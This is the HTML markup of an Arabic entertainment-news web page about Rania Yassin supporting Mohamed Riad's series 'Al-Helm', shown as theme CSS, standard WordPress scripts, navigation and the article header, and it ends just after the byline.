.nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #bf9958;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #bf9958;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #bf9958;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #bf9958;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #bf9958;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #bf9958;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #bf9958;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #bf9958;}#footer-widgets-container{border-top: 8px solid #bf9958;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #bf9958;color: #FFFFFF;}::selection{background-color: #bf9958;color: #FFFFFF;}circle.circle_bar{stroke: #bf9958;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 191,153,88,0.7);}#logo.text-logo a:hover,.entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #8d6726;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #8d6726;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #bf9958;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #bf9958;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #8d6726;}#tie-body .mag-box-title{color: #bf9958;}#tie-body .mag-box-title:before{border-top-color: #bf9958;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #bf9958;}#footer{background-color: #111111;}#site-info{background-color: #111111;}#footer .posts-list-counter .posts-list-items li:before{border-color: #111111;}#footer .timeline-widget a .date:before{border-color: rgba(17,17,17,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000000;}.tie-cat-54,.tie-cat-item-54 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-54:after{border-top-color:#e67e22 !important;}.tie-cat-54:hover{background-color:#c86004 !important;}.tie-cat-54:hover:after{border-top-color:#c86004 !important;}.tie-cat-64,.tie-cat-item-64 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-64:after{border-top-color:#2ecc71 !important;}.tie-cat-64:hover{background-color:#10ae53 !important;}.tie-cat-64:hover:after{border-top-color:#10ae53 !important;}.tie-cat-68,.tie-cat-item-68 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-68:after{border-top-color:#9b59b6 !important;}.tie-cat-68:hover{background-color:#7d3b98 !important;}.tie-cat-68:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-69,.tie-cat-item-69 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-69:after{border-top-color:#34495e !important;}.tie-cat-69:hover{background-color:#162b40 !important;}.tie-cat-69:hover:after{border-top-color:#162b40 !important;}.tie-cat-70,.tie-cat-item-70 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-70:after{border-top-color:#795548 !important;}.tie-cat-70:hover{background-color:#5b372a !important;}.tie-cat-70:hover:after{border-top-color:#5b372a !important;}.tie-cat-71,.tie-cat-item-71 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-71:after{border-top-color:#4CAF50 !important;}.tie-cat-71:hover{background-color:#2e9132 !important;}.tie-cat-71:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background-image: url(1);background-repeat: no-repeat;background-size: cover; background-attachment: fixed;}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://adwaelmadina.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://adwaelmadina.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://adwaelmadina.com/wp-json/wp/v2/posts/53953" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adwaelmadina.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://adwaelmadina.com/wp-content/themes/jannah01/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://adwaelmadina.com/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%a7%d8%b3%d9%8a%d9%86-%d8%aa%d8%af%d8%b9%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6-%d9%85%d8%b9-%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ad%d9%84%d9%85/" />
<link rel='shortlink' href='https://adwaelmadina.com/?p=53953' />
 <meta name="description" content="القاهرة - أحمد الدسوقي قامت الفنانة رانيا محمود ياسين بالترويج لمسلسل زوجها النجم محمد رياض وهو مسلسل &quot;حلم&quot;؛ والذي يقوم ببطولته بصحبة عدد كبير من النج" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#bf9958" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /></head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-53953 single-format-standard wp-theme-jannah01 wrapper-has-shadow block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="rainbow-line"></div>
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item has-shadow has-normal-width-logo mobile-header-default">
	
<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent" style="line-height:89px" aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
						<div class="header-layout-1-logo" style="width:297px">
							
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 20px;">

			
			<a title="أضواء المدينة" href="https://adwaelmadina.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://adwaelmadina.com/wp-content/uploads/73e6999bfbd-1.png 2x, https://adwaelmadina.com/wp-content/uploads/rsz_173e6999bfbd.png 1x">
					<img class="tie-logo-img-default tie-logo-img" src="https://adwaelmadina.com/wp-content/uploads/rsz_173e6999bfbd.png" alt="أضواء المدينة" width="297" height="49" style="max-height:49px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-mmz" class="menu" role="menubar"><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-29 tie-current-menu"><a href="https://adwaelmadina.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">اخبار الفن</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://adwaelmadina.com/category/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d9%88%d9%83%d9%88%d8%a7%d9%84%d9%8a%d8%b3/">اسرار وكواليس</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://adwaelmadina.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9/">اخبار الفن العالمية</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://adwaelmadina.com/category/%d8%ad%d9%81%d9%84%d8%a7%d8%aa-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/">حفلات ومناسبات</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://adwaelmadina.com/category/%d9%85%d8%b4%d8%a7%d9%87%d9%8a%d8%b1/">مشاهير</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://adwaelmadina.com/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%ac%d9%85%d8%a7%d9%84/">صحة وجمال</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">بحث عن</span>
			</a>
		</li>
			<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">إضافة عمود جانبي</span>
		</a>
	</li>
	 <li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li> </ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://adwaelmadina.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://adwaelmadina.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">اخبار الفن</a><em class="delimiter">/</em><span class="current">رانيا ياسين تدعم محمد رياض مع عرض &#8220;الحلم&#8221;.. والاخير يؤكد : شخصية مختلفة لم اقدمها من قبل</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/adwaelmadina.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u062e\u0628\u0627\u0631 \u0627\u0644\u0641\u0646","@id":"https:\/\/adwaelmadina.com\/category\/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://adwaelmadina.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">اخبار الفن</a></span>
		<h1 class="post-title entry-title">رانيا ياسين تدعم محمد رياض مع عرض &#8220;الحلم&#8221;.. والاخير يؤكد : شخصية مختلفة لم اقدمها من قبل</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://adwaelmadina.com/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">12 يناير، 2022</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 365 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  share-centered icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://adwaelmadina.com/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%a7%d8%b3%d9%8a%d9%86-%d8%aa%d8%af%d8%b9%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6-%d9%85%d8%b9-%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ad%d9%84%d9%85/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%B1%D8%A7%D9%86%D9%8A%D8%A7%20%D9%8A%D8%A7%D8%B3%D9%8A%D9%86%20%D8%AA%D8%AF%D8%B9%D9%85%20%D9%85%D8%AD%D9%85%D8%AF%20%D8%B1%D9%8A%D8%A7%D8%B6%20%D9%85%D8%B9%20%D8%B9%D8%B1%D8%B6%20%E2%80%9C%D8%A7%D9%84%D8%AD%D9%84%D9%85%E2%80%9D..%20%D9%88%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%20%D9%8A%D8%A4%D9%83%D8%AF%20%3A%20%D8%B4%D8%AE%D8%B5%D9%8A%D8%A9%20%D9%85%D8%AE%D8%AA%D9%84%D9%81%D8%A9%20%D9%84%D9%85%20%D8%A7%D9%82%D8%AF%D9%85%D9%87%D8%A7%20%D9%85%D9%86%20%D9%82%D8%A8%D9%84&#038;url=https://adwaelmadina.com/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%a7%d8%b3%d9%8a%d9%86-%d8%aa%d8%af%d8%b9%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6-%d9%85%d8%b9-%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ad%d9%84%d9%85/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://adwaelmadina.com/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%a7%d8%b3%d9%8a%d9%86-%d8%aa%d8%af%d8%b9%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6-%d9%85%d8%b9-%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ad%d9%84%d9%85/&#038;title=%D8%B1%D8%A7%D9%86%D9%8A%D8%A7%20%D9%8A%D8%A7%D8%B3%D9%8A%D9%86%20%D8%AA%D8%AF%D8%B9%D9%85%20%D9%85%D8%AD%D9%85%D8%AF%20%D8%B1%D9%8A%D8%A7%D8%B6%20%D9%85%D8%B9%20%D8%B9%D8%B1%D8%B6%20%E2%80%9C%D8%A7%D9%84%D8%AD%D9%84%D9%85%E2%80%9D..%20%D9%88%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%20%D9%8A%D8%A4%D9%83%D8%AF%20%3A%20%D8%B4%D8%AE%D8%B5%D9%8A%D8%A9%20%D9%85%D8%AE%D8%AA%D9%84%D9%81%D8%A9%20%D9%84%D9%85%20%D8%A7%D9%82%D8%AF%D9%85%D9%87%D8%A7%20%D9%85%D9%86%20%D9%82%D8%A8%D9%84" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://adwaelmadina.com/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%a7%d8%b3%d9%8a%d9%86-%d8%aa%d8%af%d8%b9%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6-%d9%85%d8%b9-%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ad%d9%84%d9%85/&#038;name=%D8%B1%D8%A7%D9%86%D9%8A%D8%A7%20%D9%8A%D8%A7%D8%B3%D9%8A%D9%86%20%D8%AA%D8%AF%D8%B9%D9%85%20%D9%85%D8%AD%D9%85%D8%AF%20%D8%B1%D9%8A%D8%A7%D8%B6%20%D9%85%D8%B9%20%D8%B9%D8%B1%D8%B6%20%E2%80%9C%D8%A7%D9%84%D8%AD%D9%84%D9%85%E2%80%9D..%20%D9%88%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%20%D9%8A%D8%A4%D9%83%D8%AF%20%3A%20%D8%B4%D8%AE%D8%B5%D9%8A%D8%A9%20%D9%85%D8%AE%D8%AA%D9%84%D9%81%D8%A9%20%D9%84%D9%85%20%D8%A7%D9%82%D8%AF%D9%85%D9%87%D8%A7%20%D9%85%D9%86%20%D9%82%D8%A8%D9%84" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://adwaelmadina.com/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%a7%d8%b3%d9%8a%d9%86-%d8%aa%d8%af%d8%b9%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6-%d9%85%d8%b9-%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ad%d9%84%d9%85/&#038;description=%D8%B1%D8%A7%D9%86%D9%8A%D8%A7%20%D9%8A%D8%A7%D8%B3%D9%8A%D9%86%20%D8%AA%D8%AF%D8%B9%D9%85%20%D9%85%D8%AD%D9%85%D8%AF%20%D8%B1%D9%8A%D8%A7%D8%B6%20%D9%85%D8%B9%20%D8%B9%D8%B1%D8%B6%20%E2%80%9C%D8%A7%D9%84%D8%AD%D9%84%D9%85%E2%80%9D..%20%D9%88%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%20%D9%8A%D8%A4%D9%83%D8%AF%20%3A%20%D8%B4%D8%AE%D8%B5%D9%8A%D8%A9%20%D9%85%D8%AE%D8%AA%D9%84%D9%81%D8%A9%20%D9%84%D9%85%20%D8%A7%D9%82%D8%AF%D9%85%D9%87%D8%A7%20%D9%85%D9%86%20%D9%82%D8%A8%D9%84&#038;media=https://adwaelmadina.com/wp-content/uploads/index-35.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://adwaelmadina.com/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%a7%d8%b3%d9%8a%d9%86-%d8%aa%d8%af%d8%b9%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6-%d9%85%d8%b9-%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ad%d9%84%d9%85/&#038;title=%D8%B1%D8%A7%D9%86%D9%8A%D8%A7%20%D9%8A%D8%A7%D8%B3%D9%8A%D9%86%20%D8%AA%D8%AF%D8%B9%D9%85%20%D9%85%D8%AD%D9%85%D8%AF%20%D8%B1%D9%8A%D8%A7%D8%B6%20%D9%85%D8%B9%20%D8%B9%D8%B1%D8%B6%20%E2%80%9C%D8%A7%D9%84%D8%AD%D9%84%D9%85%E2%80%9D..%20%D9%88%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%20%D9%8A%D8%A4%D9%83%D8%AF%20%3A%20%D8%B4%D8%AE%D8%B5%D9%8A%D8%A9%20%D9%85%D8%AE%D8%AA%D9%84%D9%81%D8%A9%20%D9%84%D9%85%20%D8%A7%D9%82%D8%AF%D9%85%D9%87%D8%A7%20%D9%85%D9%86%20%D9%82%D8%A8%D9%84" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://adwaelmadina.com/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%a7%d8%b3%d9%8a%d9%86-%d8%aa%d8%af%d8%b9%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6-%d9%85%d8%b9-%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ad%d9%84%d9%85/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://adwaelmadina.com/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%a7%d8%b3%d9%8a%d9%86-%d8%aa%d8%af%d8%b9%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6-%d9%85%d8%b9-%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ad%d9%84%d9%85/&#038;description=%D8%B1%D8%A7%D9%86%D9%8A%D8%A7%20%D9%8A%D8%A7%D8%B3%D9%8A%D9%86%20%D8%AA%D8%AF%D8%B9%D9%85%20%D9%85%D8%AD%D9%85%D8%AF%20%D8%B1%D9%8A%D8%A7%D8%B6%20%D9%85%D8%B9%20%D8%B9%D8%B1%D8%B6%20%E2%80%9C%D8%A7%D9%84%D8%AD%D9%84%D9%85%E2%80%9D..%20%D9%88%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%20%D9%8A%D8%A4%D9%83%D8%AF%20%3A%20%D8%B4%D8%AE%D8%B5%D9%8A%D8%A9%20%D9%85%D8%AE%D8%AA%D9%84%D9%81%D8%A9%20%D9%84%D9%85%20%D8%A7%D9%82%D8%AF%D9%85%D9%87%D8%A7%20%D9%85%D9%86%20%D9%82%D8%A8%D9%84&#038;media=https://adwaelmadina.com/wp-content/uploads/index-35.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%D8%B1%D8%A7%D9%86%D9%8A%D8%A7%20%D9%8A%D8%A7%D8%B3%D9%8A%D9%86%20%D8%AA%D8%AF%D8%B9%D9%85%20%D9%85%D8%AD%D9%85%D8%AF%20%D8%B1%D9%8A%D8%A7%D8%B6%20%D9%85%D8%B9%20%D8%B9%D8%B1%D8%B6%20%E2%80%9C%D8%A7%D9%84%D8%AD%D9%84%D9%85%E2%80%9D..%20%D9%88%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%20%D9%8A%D8%A4%D9%83%D8%AF%20%3A%20%D8%B4%D8%AE%D8%B5%D9%8A%D8%A9%20%D9%85%D8%AE%D8%AA%D9%84%D9%81%D8%A9%20%D9%84%D9%85%20%D8%A7%D9%82%D8%AF%D9%85%D9%87%D8%A7%20%D9%85%D9%86%20%D9%82%D8%A8%D9%84&#038;url=https://adwaelmadina.com/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%a7%d8%b3%d9%8a%d9%86-%d8%aa%d8%af%d8%b9%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6-%d9%85%d8%b9-%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ad%d9%84%d9%85/" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://adwaelmadina.com/wp-content/uploads/index-35-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p>القاهرة &#8211; أحمد الدسوقي</p>
